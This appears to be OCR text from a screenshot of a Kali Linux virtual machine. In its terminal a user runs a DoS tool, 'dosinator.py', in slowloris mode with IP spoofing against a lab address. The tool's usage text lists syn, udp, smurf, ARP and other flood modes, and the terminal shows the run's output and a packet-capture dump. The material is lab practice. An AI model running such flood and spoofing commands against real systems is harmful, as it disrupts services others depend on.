 kali-linux-2023.4-virtualbox-amd64 (ikinci snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:33
root@kali: ~/PycharmProjects/pythonProject/myproject/DoSinator
root@kali: ~/PycharmProjects/pythonProject/myproject/DoSinator 117x49
arp-spoofing.py dosinator.py nohup.out save.pcap test.txt
┌──(root㉿kali)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
└─# python3 dosinator.py -t 10.0.2.81 -p 80 --attack-mode slowloris --data "hello everyone" --ttl 15 --pcap save.pcap
--ip-spoof random
usage: dosinator.py [-h] -t TARGET [-p PORT] [-np NUM_PACKETS] [-ps PACKET_SIZE] [-ar ATTACK_RATE] [-d DURATION]
[--attack-mode {syn,sctp,udp,icmp,http,dns,os_fingerprint,slowloris,smurf,rudy,arp,port_scan}]
[-sp SPOOF_IP] [--data DATA] [--file FILE] [--pcap PCAP] [--arp-mode {request,reply}]
[--ttl TTL] [--port-range PORT_RANGE]
dosinator.py: error: unrecognized arguments: --ip-spoof random
┌──(root㉿kali)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
└─# python3 dosinator.py -t 10.0.2.81 -p 80 --attack-mode slowloris --data "hello everyone" --ttl 15 --pcap save.pcap
--spoof-ip random
Target IP : 10.0.2.81
Target Port : 80
Number of Packets: 500
Packet Size : 64 bytes
Attack Rate : 10 packets/second
Duration : None seconds
Attack Mode : slowloris
Spoof IP : generate_random_ip
ARP Mode : N/A
TTL : 15
Sent packet 505
Attack completed.
┌──(root㉿kali)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
└─# wireshark save.pcap
** (wireshark:8406) 04:32:07.022746 [GUI WARNING] -- QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/ru
ntime-root'
┌──(root㉿kali)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
└─#
root@kali: ~/PycharmProjects/pythonProject 117x49
Destination: FF:FF:FF:FF:FF:FF, Source: C8:02:10:5B:E8:65, Protocol: 8
IPv4 Packet:
Version: 4, Header Length: 20, TTL: 64
Protocol: 17, Source: 192.168.1.5, Target: 192.168.1.255
UDP Segment:
Source Port: 9956, Destination Port: 9956, Length: 53713
Ethernet Frame:
Destination: FF:FF:FF:FF:FF:FF, Source: C8:02:10:5B:E8:65, Protocol: 8
IPv4 Packet:
Version: 4, Header Length: 20, TTL: 64
Protocol: 17, Source: 192.168.1.5, Target: 192.168.1.255
UDP Segment:
Source Port: 9956, Destination Port: 9956, Length: 56793
Ethernet Frame:
Destination: FF:FF:FF:FF:FF:FF, Source: C8:02:10:5B:E8:65, Protocol: 8
IPv4 Packet:
Version: 4, Header Length: 20, TTL: 64
Protocol: 17, Source: 192.168.1.5, Target: 192.168.1.255
UDP Segment:
Source Port: 9956, Destination Port: 9956, Length: 56793
Ethernet Frame:
Destination: FF:FF:FF:FF:FF:FF, Source: C8:02:10:5B:E8:65, Protocol: 8
IPv4 Packet:
Version: 4, Header Length: 20, TTL: 64
Protocol: 17, Source: 192.168.1.5, Target: 192.168.1.255
UDP Segment:
Source Port: 9956, Destination Port: 9956, Length: 53713
Ethernet Frame:
Destination: FF:FF:FF:FF:FF:FF, Source: C8:02:10:5B:E8:65, Protocol: 8
IPv4 Packet:
Version: 4, Header Length: 20, TTL: 64
Protocol: 17, Source: 192.168.1.5, Target: 192.168.1.255
UDP Segment:
Source Port: 9956, Destination Port: 9956, Length: 53713
Right Control
Ara
İzleme listesi fikirleri
TUR
12:33
5.02.2024
4